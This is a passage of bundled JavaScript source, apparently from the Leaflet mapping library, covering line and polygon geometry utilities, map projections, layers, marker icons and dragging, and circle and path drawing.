  finishDrag: function(noInertia) {
    removeClass(document.body, "leaflet-dragging");
    if (this._lastTarget) {
      removeClass(this._lastTarget, "leaflet-drag-target");
      this._lastTarget = null;
    }
    off(document, "mousemove touchmove", this._onMove, this);
    off(document, "mouseup touchend touchcancel", this._onUp, this);
    enableImageDrag();
    enableTextSelection();
    if (this._moved && this._moving) {
      this.fire("dragend", {
        noInertia,
        distance: this._newPos.distanceTo(this._startPos)
      });
    }
    this._moving = false;
    Draggable._dragging = false;
  }
});
function simplify(points, tolerance) {
  if (!tolerance || !points.length) {
    return points.slice();
  }
  var sqTolerance = tolerance * tolerance;
  points = _reducePoints(points, sqTolerance);
  points = _simplifyDP(points, sqTolerance);
  return points;
}
function pointToSegmentDistance(p, p1, p2) {
  return Math.sqrt(_sqClosestPointOnSegment(p, p1, p2, true));
}
function closestPointOnSegment(p, p1, p2) {
  return _sqClosestPointOnSegment(p, p1, p2);
}
function _simplifyDP(points, sqTolerance) {
  var len = points.length, ArrayConstructor = typeof Uint8Array !== void 0 + "" ? Uint8Array : Array, markers = new ArrayConstructor(len);
  markers[0] = markers[len - 1] = 1;
  _simplifyDPStep(points, markers, sqTolerance, 0, len - 1);
  var i, newPoints = [];
  for (i = 0; i < len; i++) {
    if (markers[i]) {
      newPoints.push(points[i]);
    }
  }
  return newPoints;
}
function _simplifyDPStep(points, markers, sqTolerance, first, last) {
  var maxSqDist = 0, index2, i, sqDist;
  for (i = first + 1; i <= last - 1; i++) {
    sqDist = _sqClosestPointOnSegment(points[i], points[first], points[last], true);
    if (sqDist > maxSqDist) {
      index2 = i;
      maxSqDist = sqDist;
    }
  }
  if (maxSqDist > sqTolerance) {
    markers[index2] = 1;
    _simplifyDPStep(points, markers, sqTolerance, first, index2);
    _simplifyDPStep(points, markers, sqTolerance, index2, last);
  }
}
function _reducePoints(points, sqTolerance) {
  var reducedPoints = [points[0]];
  for (var i = 1, prev = 0, len = points.length; i < len; i++) {
    if (_sqDist(points[i], points[prev]) > sqTolerance) {
      reducedPoints.push(points[i]);
      prev = i;
    }
  }
  if (prev < len - 1) {
    reducedPoints.push(points[len - 1]);
  }
  return reducedPoints;
}
var _lastCode;
function clipSegment(a, b, bounds, useLastCode, round) {
  var codeA = useLastCode ? _lastCode : _getBitCode(a, bounds), codeB = _getBitCode(b, bounds), codeOut, p, newCode;
  _lastCode = codeB;
  while (true) {
    if (!(codeA | codeB)) {
      return [a, b];
    }
    if (codeA & codeB) {
      return false;
    }
    codeOut = codeA || codeB;
    p = _getEdgeIntersection(a, b, codeOut, bounds, round);
    newCode = _getBitCode(p, bounds);
    if (codeOut === codeA) {
      a = p;
      codeA = newCode;
    } else {
      b = p;
      codeB = newCode;
    }
  }
}
function _getEdgeIntersection(a, b, code, bounds, round) {
  var dx = b.x - a.x, dy = b.y - a.y, min = bounds.min, max = bounds.max, x, y;
  if (code & 8) {
    x = a.x + dx * (max.y - a.y) / dy;
    y = max.y;
  } else if (code & 4) {
    x = a.x + dx * (min.y - a.y) / dy;
    y = min.y;
  } else if (code & 2) {
    x = max.x;
    y = a.y + dy * (max.x - a.x) / dx;
  } else if (code & 1) {
    x = min.x;
    y = a.y + dy * (min.x - a.x) / dx;
  }
  return new Point(x, y, round);
}
function _getBitCode(p, bounds) {
  var code = 0;
  if (p.x < bounds.min.x) {
    code |= 1;
  } else if (p.x > bounds.max.x) {
    code |= 2;
  }
  if (p.y < bounds.min.y) {
    code |= 4;
  } else if (p.y > bounds.max.y) {
    code |= 8;
  }
  return code;
}
function _sqDist(p1, p2) {
  var dx = p2.x - p1.x, dy = p2.y - p1.y;
  return dx * dx + dy * dy;
}
function _sqClosestPointOnSegment(p, p1, p2, sqDist) {
  var x = p1.x, y = p1.y, dx = p2.x - x, dy = p2.y - y, dot = dx * dx + dy * dy, t;
  if (dot > 0) {
    t = ((p.x - x) * dx + (p.y - y) * dy) / dot;
    if (t > 1) {
      x = p2.x;
      y = p2.y;
    } else if (t > 0) {
      x += dx * t;
      y += dy * t;
    }
  }
  dx = p.x - x;
  dy = p.y - y;
  return sqDist ? dx * dx + dy * dy : new Point(x, y);
}
function isFlat(latlngs) {
  return !isArray(latlngs[0]) || typeof latlngs[0][0] !== "object" && typeof latlngs[0][0] !== "undefined";
}
function _flat(latlngs) {
  console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead.");
  return isFlat(latlngs);
}
function polylineCenter(latlngs, crs) {
  var i, halfDist, segDist, dist, p1, p2, ratio, center;
  if (!latlngs || latlngs.length === 0) {
    throw new Error("latlngs not passed");
  }
  if (!isFlat(latlngs)) {
    console.warn("latlngs are not flat! Only the first ring will be used");
    latlngs = latlngs[0];
  }
  var points = [];
  for (var j in latlngs) {
    points.push(crs.project(toLatLng(latlngs[j])));
  }
  var len = points.length;
  for (i = 0, halfDist = 0; i < len - 1; i++) {
    halfDist += points[i].distanceTo(points[i + 1]) / 2;
  }
  if (halfDist === 0) {
    center = points[0];
  } else {
    for (i = 0, dist = 0; i < len - 1; i++) {
      p1 = points[i];
      p2 = points[i + 1];
      segDist = p1.distanceTo(p2);
      dist += segDist;
      if (dist > halfDist) {
        ratio = (dist - halfDist) / segDist;
        center = [
          p2.x - ratio * (p2.x - p1.x),
          p2.y - ratio * (p2.y - p1.y)
        ];
        break;
      }
    }
  }
  return crs.unproject(toPoint(center));
}
var LineUtil = {
  __proto__: null,
  simplify,
  pointToSegmentDistance,
  closestPointOnSegment,
  clipSegment,
  _getEdgeIntersection,
  _getBitCode,
  _sqClosestPointOnSegment,
  isFlat,
  _flat,
  polylineCenter
};
function clipPolygon(points, bounds, round) {
  var clippedPoints, edges = [1, 4, 2, 8], i, j, k, a, b, len, edge2, p;
  for (i = 0, len = points.length; i < len; i++) {
    points[i]._code = _getBitCode(points[i], bounds);
  }
  for (k = 0; k < 4; k++) {
    edge2 = edges[k];
    clippedPoints = [];
    for (i = 0, len = points.length, j = len - 1; i < len; j = i++) {
      a = points[i];
      b = points[j];
      if (!(a._code & edge2)) {
        if (b._code & edge2) {
          p = _getEdgeIntersection(b, a, edge2, bounds, round);
          p._code = _getBitCode(p, bounds);
          clippedPoints.push(p);
        }
        clippedPoints.push(a);
      } else if (!(b._code & edge2)) {
        p = _getEdgeIntersection(b, a, edge2, bounds, round);
        p._code = _getBitCode(p, bounds);
        clippedPoints.push(p);
      }
    }
    points = clippedPoints;
  }
  return points;
}
function polygonCenter(latlngs, crs) {
  var i, j, p1, p2, f, area, x, y, center;
  if (!latlngs || latlngs.length === 0) {
    throw new Error("latlngs not passed");
  }
  if (!isFlat(latlngs)) {
    console.warn("latlngs are not flat! Only the first ring will be used");
    latlngs = latlngs[0];
  }
  var points = [];
  for (var k in latlngs) {
    points.push(crs.project(toLatLng(latlngs[k])));
  }
  var len = points.length;
  area = x = y = 0;
  for (i = 0, j = len - 1; i < len; j = i++) {
    p1 = points[i];
    p2 = points[j];
    f = p1.y * p2.x - p2.y * p1.x;
    x += (p1.x + p2.x) * f;
    y += (p1.y + p2.y) * f;
    area += f * 3;
  }
  if (area === 0) {
    center = points[0];
  } else {
    center = [x / area, y / area];
  }
  return crs.unproject(toPoint(center));
}
var PolyUtil = {
  __proto__: null,
  clipPolygon,
  polygonCenter
};
var LonLat = {
  project: function(latlng) {
    return new Point(latlng.lng, latlng.lat);
  },
  unproject: function(point) {
    return new LatLng(point.y, point.x);
  },
  bounds: new Bounds([-180, -90], [180, 90])
};
var Mercator = {
  R: 6378137,
  R_MINOR: 6356752314245179e-9,
  bounds: new Bounds([-2003750834279e-5, -1549657073972e-5], [2003750834279e-5, 1876465623138e-5]),
  project: function(latlng) {
    var d = Math.PI / 180, r = this.R, y = latlng.lat * d, tmp = this.R_MINOR / r, e = Math.sqrt(1 - tmp * tmp), con = e * Math.sin(y);
    var ts = Math.tan(Math.PI / 4 - y / 2) / Math.pow((1 - con) / (1 + con), e / 2);
    y = -r * Math.log(Math.max(ts, 1e-10));
    return new Point(latlng.lng * d * r, y);
  },
  unproject: function(point) {
    var d = 180 / Math.PI, r = this.R, tmp = this.R_MINOR / r, e = Math.sqrt(1 - tmp * tmp), ts = Math.exp(-point.y / r), phi = Math.PI / 2 - 2 * Math.atan(ts);
    for (var i = 0, dphi = 0.1, con; i < 15 && Math.abs(dphi) > 1e-7; i++) {
      con = e * Math.sin(phi);
      con = Math.pow((1 - con) / (1 + con), e / 2);
      dphi = Math.PI / 2 - 2 * Math.atan(ts * con) - phi;
      phi += dphi;
    }
    return new LatLng(phi * d, point.x * d / r);
  }
};
var index = {
  __proto__: null,
  LonLat,
  Mercator,
  SphericalMercator
};
var EPSG3395 = extend({}, Earth, {
  code: "EPSG:3395",
  projection: Mercator,
  transformation: function() {
    var scale2 = 0.5 / (Math.PI * Mercator.R);
    return toTransformation(scale2, 0.5, -scale2, 0.5);
  }()
});
var EPSG4326 = extend({}, Earth, {
  code: "EPSG:4326",
  projection: LonLat,
  transformation: toTransformation(1 / 180, 1, -1 / 180, 0.5)
});
var Simple = extend({}, CRS, {
  projection: LonLat,
  transformation: toTransformation(1, 0, -1, 0),
  scale: function(zoom2) {
    return Math.pow(2, zoom2);
  },
  zoom: function(scale2) {
    return Math.log(scale2) / Math.LN2;
  },
  distance: function(latlng1, latlng2) {
    var dx = latlng2.lng - latlng1.lng, dy = latlng2.lat - latlng1.lat;
    return Math.sqrt(dx * dx + dy * dy);
  },
  infinite: true
});
CRS.Earth = Earth;
CRS.EPSG3395 = EPSG3395;
CRS.EPSG3857 = EPSG3857;
CRS.EPSG900913 = EPSG900913;
CRS.EPSG4326 = EPSG4326;
CRS.Simple = Simple;
var Layer = Evented.extend({
  options: {
    pane: "overlayPane",
    attribution: null,
    bubblingMouseEvents: true
  },
  addTo: function(map) {
    map.addLayer(this);
    return this;
  },
  remove: function() {
    return this.removeFrom(this._map || this._mapToAdd);
  },
  removeFrom: function(obj) {
    if (obj) {
      obj.removeLayer(this);
    }
    return this;
  },
  getPane: function(name) {
    return this._map.getPane(name ? this.options[name] || name : this.options.pane);
  },
  addInteractiveTarget: function(targetEl) {
    this._map._targets[stamp(targetEl)] = this;
    return this;
  },
  removeInteractiveTarget: function(targetEl) {
    delete this._map._targets[stamp(targetEl)];
    return this;
  },
  getAttribution: function() {
    return this.options.attribution;
  },
  _layerAdd: function(e) {
    var map = e.target;
    if (!map.hasLayer(this)) {
      return;
    }
    this._map = map;
    this._zoomAnimated = map._zoomAnimated;
    if (this.getEvents) {
      var events = this.getEvents();
      map.on(events, this);
      this.once("remove", function() {
        map.off(events, this);
      }, this);
    }
    this.onAdd(map);
    this.fire("add");
    map.fire("layeradd", { layer: this });
  }
});
Map.include({
  addLayer: function(layer) {
    if (!layer._layerAdd) {
      throw new Error("The provided object is not a Layer.");
    }
    var id = stamp(layer);
    if (this._layers[id]) {
      return this;
    }
    this._layers[id] = layer;
    layer._mapToAdd = this;
    if (layer.beforeAdd) {
      layer.beforeAdd(this);
    }
    this.whenReady(layer._layerAdd, layer);
    return this;
  },
  removeLayer: function(layer) {
    var id = stamp(layer);
    if (!this._layers[id]) {
      return this;
    }
    if (this._loaded) {
      layer.onRemove(this);
    }
    delete this._layers[id];
    if (this._loaded) {
      this.fire("layerremove", { layer });
      layer.fire("remove");
    }
    layer._map = layer._mapToAdd = null;
    return this;
  },
  hasLayer: function(layer) {
    return stamp(layer) in this._layers;
  },
  eachLayer: function(method, context) {
    for (var i in this._layers) {
      method.call(context, this._layers[i]);
    }
    return this;
  },
  _addLayers: function(layers2) {
    layers2 = layers2 ? isArray(layers2) ? layers2 : [layers2] : [];
    for (var i = 0, len = layers2.length; i < len; i++) {
      this.addLayer(layers2[i]);
    }
  },
  _addZoomLimit: function(layer) {
    if (!isNaN(layer.options.maxZoom) || !isNaN(layer.options.minZoom)) {
      this._zoomBoundLayers[stamp(layer)] = layer;
      this._updateZoomLevels();
    }
  },
  _removeZoomLimit: function(layer) {
    var id = stamp(layer);
    if (this._zoomBoundLayers[id]) {
      delete this._zoomBoundLayers[id];
      this._updateZoomLevels();
    }
  },
  _updateZoomLevels: function() {
    var minZoom = Infinity, maxZoom = -Infinity, oldZoomSpan = this._getZoomSpan();
    for (var i in this._zoomBoundLayers) {
      var options = this._zoomBoundLayers[i].options;
      minZoom = options.minZoom === void 0 ? minZoom : Math.min(minZoom, options.minZoom);
      maxZoom = options.maxZoom === void 0 ? maxZoom : Math.max(maxZoom, options.maxZoom);
    }
    this._layersMaxZoom = maxZoom === -Infinity ? void 0 : maxZoom;
    this._layersMinZoom = minZoom === Infinity ? void 0 : minZoom;
    if (oldZoomSpan !== this._getZoomSpan()) {
      this.fire("zoomlevelschange");
    }
    if (this.options.maxZoom === void 0 && this._layersMaxZoom && this.getZoom() > this._layersMaxZoom) {
      this.setZoom(this._layersMaxZoom);
    }
    if (this.options.minZoom === void 0 && this._layersMinZoom && this.getZoom() < this._layersMinZoom) {
      this.setZoom(this._layersMinZoom);
    }
  }
});
var LayerGroup = Layer.extend({
  initialize: function(layers2, options) {
    setOptions(this, options);
    this._layers = {};
    var i, len;
    if (layers2) {
      for (i = 0, len = layers2.length; i < len; i++) {
        this.addLayer(layers2[i]);
      }
    }
  },
  addLayer: function(layer) {
    var id = this.getLayerId(layer);
    this._layers[id] = layer;
    if (this._map) {
      this._map.addLayer(layer);
    }
    return this;
  },
  removeLayer: function(layer) {
    var id = layer in this._layers ? layer : this.getLayerId(layer);
    if (this._map && this._layers[id]) {
      this._map.removeLayer(this._layers[id]);
    }
    delete this._layers[id];
    return this;
  },
  hasLayer: function(layer) {
    var layerId = typeof layer === "number" ? layer : this.getLayerId(layer);
    return layerId in this._layers;
  },
  clearLayers: function() {
    return this.eachLayer(this.removeLayer, this);
  },
  invoke: function(methodName) {
    var args = Array.prototype.slice.call(arguments, 1), i, layer;
    for (i in this._layers) {
      layer = this._layers[i];
      if (layer[methodName]) {
        layer[methodName].apply(layer, args);
      }
    }
    return this;
  },
  onAdd: function(map) {
    this.eachLayer(map.addLayer, map);
  },
  onRemove: function(map) {
    this.eachLayer(map.removeLayer, map);
  },
  eachLayer: function(method, context) {
    for (var i in this._layers) {
      method.call(context, this._layers[i]);
    }
    return this;
  },
  getLayer: function(id) {
    return this._layers[id];
  },
  getLayers: function() {
    var layers2 = [];
    this.eachLayer(layers2.push, layers2);
    return layers2;
  },
  setZIndex: function(zIndex) {
    return this.invoke("setZIndex", zIndex);
  },
  getLayerId: function(layer) {
    return stamp(layer);
  }
});
var layerGroup = function(layers2, options) {
  return new LayerGroup(layers2, options);
};
var FeatureGroup = LayerGroup.extend({
  addLayer: function(layer) {
    if (this.hasLayer(layer)) {
      return this;
    }
    layer.addEventParent(this);
    LayerGroup.prototype.addLayer.call(this, layer);
    return this.fire("layeradd", { layer });
  },
  removeLayer: function(layer) {
    if (!this.hasLayer(layer)) {
      return this;
    }
    if (layer in this._layers) {
      layer = this._layers[layer];
    }
    layer.removeEventParent(this);
    LayerGroup.prototype.removeLayer.call(this, layer);
    return this.fire("layerremove", { layer });
  },
  setStyle: function(style2) {
    return this.invoke("setStyle", style2);
  },
  bringToFront: function() {
    return this.invoke("bringToFront");
  },
  bringToBack: function() {
    return this.invoke("bringToBack");
  },
  getBounds: function() {
    var bounds = new LatLngBounds();
    for (var id in this._layers) {
      var layer = this._layers[id];
      bounds.extend(layer.getBounds ? layer.getBounds() : layer.getLatLng());
    }
    return bounds;
  }
});
var featureGroup = function(layers2, options) {
  return new FeatureGroup(layers2, options);
};
var Icon = Class.extend({
  options: {
    popupAnchor: [0, 0],
    tooltipAnchor: [0, 0],
    crossOrigin: false
  },
  initialize: function(options) {
    setOptions(this, options);
  },
  createIcon: function(oldIcon) {
    return this._createIcon("icon", oldIcon);
  },
  createShadow: function(oldIcon) {
    return this._createIcon("shadow", oldIcon);
  },
  _createIcon: function(name, oldIcon) {
    var src = this._getIconUrl(name);
    if (!src) {
      if (name === "icon") {
        throw new Error("iconUrl not set in Icon options (see the docs).");
      }
      return null;
    }
    var img = this._createImg(src, oldIcon && oldIcon.tagName === "IMG" ? oldIcon : null);
    this._setIconStyles(img, name);
    if (this.options.crossOrigin || this.options.crossOrigin === "") {
      img.crossOrigin = this.options.crossOrigin === true ? "" : this.options.crossOrigin;
    }
    return img;
  },
  _setIconStyles: function(img, name) {
    var options = this.options;
    var sizeOption = options[name + "Size"];
    if (typeof sizeOption === "number") {
      sizeOption = [sizeOption, sizeOption];
    }
    var size = toPoint(sizeOption), anchor = toPoint(name === "shadow" && options.shadowAnchor || options.iconAnchor || size && size.divideBy(2, true));
    img.className = "leaflet-marker-" + name + " " + (options.className || "");
    if (anchor) {
      img.style.marginLeft = -anchor.x + "px";
      img.style.marginTop = -anchor.y + "px";
    }
    if (size) {
      img.style.width = size.x + "px";
      img.style.height = size.y + "px";
    }
  },
  _createImg: function(src, el) {
    el = el || document.createElement("img");
    el.src = src;
    return el;
  },
  _getIconUrl: function(name) {
    return Browser.retina && this.options[name + "RetinaUrl"] || this.options[name + "Url"];
  }
});
function icon(options) {
  return new Icon(options);
}
var IconDefault = Icon.extend({
  options: {
    iconUrl: "marker-icon.png",
    iconRetinaUrl: "marker-icon-2x.png",
    shadowUrl: "marker-shadow.png",
    iconSize: [25, 41],
    iconAnchor: [12, 41],
    popupAnchor: [1, -34],
    tooltipAnchor: [16, -28],
    shadowSize: [41, 41]
  },
  _getIconUrl: function(name) {
    if (typeof IconDefault.imagePath !== "string") {
      IconDefault.imagePath = this._detectIconPath();
    }
    return (this.options.imagePath || IconDefault.imagePath) + Icon.prototype._getIconUrl.call(this, name);
  },
  _stripUrl: function(path) {
    var strip = function(str, re, idx) {
      var match = re.exec(str);
      return match && match[idx];
    };
    path = strip(path, /^url\((['"])?(.+)\1\)$/, 2);
    return path && strip(path, /^(.*)marker-icon\.png$/, 1);
  },
  _detectIconPath: function() {
    var el = create$1("div", "leaflet-default-icon-path", document.body);
    var path = getStyle(el, "background-image") || getStyle(el, "backgroundImage");
    document.body.removeChild(el);
    path = this._stripUrl(path);
    if (path) {
      return path;
    }
    var link = document.querySelector('link[href$="leaflet.css"]');
    if (!link) {
      return "";
    }
    return link.href.substring(0, link.href.length - "leaflet.css".length - 1);
  }
});
var MarkerDrag = Handler.extend({
  initialize: function(marker2) {
    this._marker = marker2;
  },
  addHooks: function() {
    var icon2 = this._marker._icon;
    if (!this._draggable) {
      this._draggable = new Draggable(icon2, icon2, true);
    }
    this._draggable.on({
      dragstart: this._onDragStart,
      predrag: this._onPreDrag,
      drag: this._onDrag,
      dragend: this._onDragEnd
    }, this).enable();
    addClass(icon2, "leaflet-marker-draggable");
  },
  removeHooks: function() {
    this._draggable.off({
      dragstart: this._onDragStart,
      predrag: this._onPreDrag,
      drag: this._onDrag,
      dragend: this._onDragEnd
    }, this).disable();
    if (this._marker._icon) {
      removeClass(this._marker._icon, "leaflet-marker-draggable");
    }
  },
  moved: function() {
    return this._draggable && this._draggable._moved;
  },
  _adjustPan: function(e) {
    var marker2 = this._marker, map = marker2._map, speed = this._marker.options.autoPanSpeed, padding = this._marker.options.autoPanPadding, iconPos = getPosition(marker2._icon), bounds = map.getPixelBounds(), origin = map.getPixelOrigin();
    var panBounds = toBounds(
      bounds.min._subtract(origin).add(padding),
      bounds.max._subtract(origin).subtract(padding)
    );
    if (!panBounds.contains(iconPos)) {
      var movement = toPoint(
        (Math.max(panBounds.max.x, iconPos.x) - panBounds.max.x) / (bounds.max.x - panBounds.max.x) - (Math.min(panBounds.min.x, iconPos.x) - panBounds.min.x) / (bounds.min.x - panBounds.min.x),
        (Math.max(panBounds.max.y, iconPos.y) - panBounds.max.y) / (bounds.max.y - panBounds.max.y) - (Math.min(panBounds.min.y, iconPos.y) - panBounds.min.y) / (bounds.min.y - panBounds.min.y)
      ).multiplyBy(speed);
      map.panBy(movement, { animate: false });
      this._draggable._newPos._add(movement);
      this._draggable._startPos._add(movement);
      setPosition(marker2._icon, this._draggable._newPos);
      this._onDrag(e);
      this._panRequest = requestAnimFrame(this._adjustPan.bind(this, e));
    }
  },
  _onDragStart: function() {
    this._oldLatLng = this._marker.getLatLng();
    this._marker.closePopup && this._marker.closePopup();
    this._marker.fire("movestart").fire("dragstart");
  },
  _onPreDrag: function(e) {
    if (this._marker.options.autoPan) {
      cancelAnimFrame(this._panRequest);
      this._panRequest = requestAnimFrame(this._adjustPan.bind(this, e));
    }
  },
  _onDrag: function(e) {
    var marker2 = this._marker, shadow = marker2._shadow, iconPos = getPosition(marker2._icon), latlng = marker2._map.layerPointToLatLng(iconPos);
    if (shadow) {
      setPosition(shadow, iconPos);
    }
    marker2._latlng = latlng;
    e.latlng = latlng;
    e.oldLatLng = this._oldLatLng;
    marker2.fire("move", e).fire("drag", e);
  },
  _onDragEnd: function(e) {
    cancelAnimFrame(this._panRequest);
    delete this._oldLatLng;
    this._marker.fire("moveend").fire("dragend", e);
  }
});
var Marker = Layer.extend({
  options: {
    icon: new IconDefault(),
    interactive: true,
    keyboard: true,
    title: "",
    alt: "Marker",
    zIndexOffset: 0,
    opacity: 1,
    riseOnHover: false,
    riseOffset: 250,
    pane: "markerPane",
    shadowPane: "shadowPane",
    bubblingMouseEvents: false,
    autoPanOnFocus: true,
    draggable: false,
    autoPan: false,
    autoPanPadding: [50, 50],
    autoPanSpeed: 10
  },
  initialize: function(latlng, options) {
    setOptions(this, options);
    this._latlng = toLatLng(latlng);
  },
  onAdd: function(map) {
    this._zoomAnimated = this._zoomAnimated && map.options.markerZoomAnimation;
    if (this._zoomAnimated) {
      map.on("zoomanim", this._animateZoom, this);
    }
    this._initIcon();
    this.update();
  },
  onRemove: function(map) {
    if (this.dragging && this.dragging.enabled()) {
      this.options.draggable = true;
      this.dragging.removeHooks();
    }
    delete this.dragging;
    if (this._zoomAnimated) {
      map.off("zoomanim", this._animateZoom, this);
    }
    this._removeIcon();
    this._removeShadow();
  },
  getEvents: function() {
    return {
      zoom: this.update,
      viewreset: this.update
    };
  },
  getLatLng: function() {
    return this._latlng;
  },
  setLatLng: function(latlng) {
    var oldLatLng = this._latlng;
    this._latlng = toLatLng(latlng);
    this.update();
    return this.fire("move", { oldLatLng, latlng: this._latlng });
  },
  setZIndexOffset: function(offset) {
    this.options.zIndexOffset = offset;
    return this.update();
  },
  getIcon: function() {
    return this.options.icon;
  },
  setIcon: function(icon2) {
    this.options.icon = icon2;
    if (this._map) {
      this._initIcon();
      this.update();
    }
    if (this._popup) {
      this.bindPopup(this._popup, this._popup.options);
    }
    return this;
  },
  getElement: function() {
    return this._icon;
  },
  update: function() {
    if (this._icon && this._map) {
      var pos = this._map.latLngToLayerPoint(this._latlng).round();
      this._setPos(pos);
    }
    return this;
  },
  _initIcon: function() {
    var options = this.options, classToAdd = "leaflet-zoom-" + (this._zoomAnimated ? "animated" : "hide");
    var icon2 = options.icon.createIcon(this._icon), addIcon = false;
    if (icon2 !== this._icon) {
      if (this._icon) {
        this._removeIcon();
      }
      addIcon = true;
      if (options.title) {
        icon2.title = options.title;
      }
      if (icon2.tagName === "IMG") {
        icon2.alt = options.alt || "";
      }
    }
    addClass(icon2, classToAdd);
    if (options.keyboard) {
      icon2.tabIndex = "0";
      icon2.setAttribute("role", "button");
    }
    this._icon = icon2;
    if (options.riseOnHover) {
      this.on({
        mouseover: this._bringToFront,
        mouseout: this._resetZIndex
      });
    }
    if (this.options.autoPanOnFocus) {
      on(icon2, "focus", this._panOnFocus, this);
    }
    var newShadow = options.icon.createShadow(this._shadow), addShadow = false;
    if (newShadow !== this._shadow) {
      this._removeShadow();
      addShadow = true;
    }
    if (newShadow) {
      addClass(newShadow, classToAdd);
      newShadow.alt = "";
    }
    this._shadow = newShadow;
    if (options.opacity < 1) {
      this._updateOpacity();
    }
    if (addIcon) {
      this.getPane().appendChild(this._icon);
    }
    this._initInteraction();
    if (newShadow && addShadow) {
      this.getPane(options.shadowPane).appendChild(this._shadow);
    }
  },
  _removeIcon: function() {
    if (this.options.riseOnHover) {
      this.off({
        mouseover: this._bringToFront,
        mouseout: this._resetZIndex
      });
    }
    if (this.options.autoPanOnFocus) {
      off(this._icon, "focus", this._panOnFocus, this);
    }
    remove(this._icon);
    this.removeInteractiveTarget(this._icon);
    this._icon = null;
  },
  _removeShadow: function() {
    if (this._shadow) {
      remove(this._shadow);
    }
    this._shadow = null;
  },
  _setPos: function(pos) {
    if (this._icon) {
      setPosition(this._icon, pos);
    }
    if (this._shadow) {
      setPosition(this._shadow, pos);
    }
    this._zIndex = pos.y + this.options.zIndexOffset;
    this._resetZIndex();
  },
  _updateZIndex: function(offset) {
    if (this._icon) {
      this._icon.style.zIndex = this._zIndex + offset;
    }
  },
  _animateZoom: function(opt) {
    var pos = this._map._latLngToNewLayerPoint(this._latlng, opt.zoom, opt.center).round();
    this._setPos(pos);
  },
  _initInteraction: function() {
    if (!this.options.interactive) {
      return;
    }
    addClass(this._icon, "leaflet-interactive");
    this.addInteractiveTarget(this._icon);
    if (MarkerDrag) {
      var draggable = this.options.draggable;
      if (this.dragging) {
        draggable = this.dragging.enabled();
        this.dragging.disable();
      }
      this.dragging = new MarkerDrag(this);
      if (draggable) {
        this.dragging.enable();
      }
    }
  },
  setOpacity: function(opacity) {
    this.options.opacity = opacity;
    if (this._map) {
      this._updateOpacity();
    }
    return this;
  },
  _updateOpacity: function() {
    var opacity = this.options.opacity;
    if (this._icon) {
      setOpacity(this._icon, opacity);
    }
    if (this._shadow) {
      setOpacity(this._shadow, opacity);
    }
  },
  _bringToFront: function() {
    this._updateZIndex(this.options.riseOffset);
  },
  _resetZIndex: function() {
    this._updateZIndex(0);
  },
  _panOnFocus: function() {
    var map = this._map;
    if (!map) {
      return;
    }
    var iconOpts = this.options.icon.options;
    var size = iconOpts.iconSize ? toPoint(iconOpts.iconSize) : toPoint(0, 0);
    var anchor = iconOpts.iconAnchor ? toPoint(iconOpts.iconAnchor) : toPoint(0, 0);
    map.panInside(this._latlng, {
      paddingTopLeft: anchor,
      paddingBottomRight: size.subtract(anchor)
    });
  },
  _getPopupAnchor: function() {
    return this.options.icon.options.popupAnchor;
  },
  _getTooltipAnchor: function() {
    return this.options.icon.options.tooltipAnchor;
  }
});
function marker(latlng, options) {
  return new Marker(latlng, options);
}
var Path = Layer.extend({
  options: {
    stroke: true,
    color: "#3388ff",
    weight: 3,
    opacity: 1,
    lineCap: "round",
    lineJoin: "round",
    dashArray: null,
    dashOffset: null,
    fill: false,
    fillColor: null,
    fillOpacity: 0.2,
    fillRule: "evenodd",
    interactive: true,
    bubblingMouseEvents: true
  },
  beforeAdd: function(map) {
    this._renderer = map.getRenderer(this);
  },
  onAdd: function() {
    this._renderer._initPath(this);
    this._reset();
    this._renderer._addPath(this);
  },
  onRemove: function() {
    this._renderer._removePath(this);
  },
  redraw: function() {
    if (this._map) {
      this._renderer._updatePath(this);
    }
    return this;
  },
  setStyle: function(style2) {
    setOptions(this, style2);
    if (this._renderer) {
      this._renderer._updateStyle(this);
      if (this.options.stroke && style2 && Object.prototype.hasOwnProperty.call(style2, "weight")) {
        this._updateBounds();
      }
    }
    return this;
  },
  bringToFront: function() {
    if (this._renderer) {
      this._renderer._bringToFront(this);
    }
    return this;
  },
  bringToBack: function() {
    if (this._renderer) {
      this._renderer._bringToBack(this);
    }
    return this;
  },
  getElement: function() {
    return this._path;
  },
  _reset: function() {
    this._project();
    this._update();
  },
  _clickTolerance: function() {
    return (this.options.stroke ? this.options.weight / 2 : 0) + (this._renderer.options.tolerance || 0);
  }
});
var CircleMarker = Path.extend({
  options: {
    fill: true,
    radius: 10
  },
  initialize: function(latlng, options) {
    setOptions(this, options);
    this._latlng = toLatLng(latlng);
    this._radius = this.options.radius;
  },
  setLatLng: function(latlng) {
    var oldLatLng = this._latlng;
    this._latlng = toLatLng(latlng);
    this.redraw();
    return this.fire("move", { oldLatLng, latlng: this._latlng });
  },
  getLatLng: function() {
    return this._latlng;
  },
  setRadius: function(radius) {
    this.options.radius = this._radius = radius;
    return this.redraw();
  },
  getRadius: function() {
    return this._radius;
  },
  setStyle: function(options) {
    var radius = options && options.radius || this._radius;
    Path.prototype.setStyle.call(this, options);
    this.setRadius(radius);
    return this;
  },
  _project: function() {
    this._point = this._map.latLngToLayerPoint(this._latlng);
    this._updateBounds();
  },
  _updateBounds: function() {
    var r = this._radius, r2 = this._radiusY || r, w = this._clickTolerance(), p = [r + w, r2 + w];
    this._pxBounds = new Bounds(this._point.subtract(p), this._point.add(p));
  },
  _update: function() {
    if (this._map) {
      this._updatePath();
    }
  },
  _updatePath: function() {
    this._renderer._updateCircle(this);
  },
  _empty: function() {
    return this._radius && !this._renderer._bounds.intersects(this._pxBounds);
  },
  _containsPoint: function(p) {
    return p.distanceTo(this._point) <= this._radius + this._clickTolerance();
  }
});
function circleMarker(latlng, options) {
  return new CircleMarker(latlng, options);
}
var Circle = CircleMarker.extend({
  initialize: function(latlng, options, legacyOptions) {
    if (typeof options === "number") {
      options = extend({}, legacyOptions, { radius: options });
    }
    setOptions(this, options);
    this._latlng = toLatLng(latlng);
    if (isNaN(this.options.radius)) {
      throw new Error("Circle radius cannot be NaN");
    }
    this._mRadius = this.options.radius;
  },
  setRadius: function(radius) {
    this._mRadius = radius;
    return this.redraw();
  },
  getRadius: function() {
    return this._mRadius;
  },
  getBounds: function() {
    var half = [this._radius, this._radiusY || this._radius];
    return new LatLngBounds(
      this._map.layerPointToLatLng(this._point.subtract(half)),
      this._map.layerPointToLatLng(this._point.add(half))
    );
  },
  setStyle: Path.prototype.setStyle,
  _project: function() {
    var lng = this._latlng.lng, lat = this._latlng.lat, map = this._map, crs = map.options.crs;
    if (crs.distance === Earth.distance) {
